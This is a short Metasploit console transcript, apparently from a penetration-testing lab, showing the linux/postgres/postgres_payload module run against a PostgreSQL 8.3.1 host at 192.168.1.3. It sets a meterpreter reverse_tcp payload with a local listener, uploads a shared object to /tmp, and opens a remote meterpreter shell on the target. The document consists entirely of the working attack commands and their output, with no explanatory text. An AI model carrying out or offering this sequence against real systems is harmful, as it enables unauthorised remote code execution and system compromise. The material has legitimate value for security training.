 msf6 exploit(multi/samba/usermap_script) > use 2
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.1.3
rhost => 192.168.1.3
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.1.11
lhost => 192.168.1.11
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 192.168.1.3:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/hKrTpplY.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.3
[*] Meterpreter session 2 opened (192.168.1.11:4444 -> 192.168.1.3:57527) at 2024-03-19 07:59:21 +0530
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter >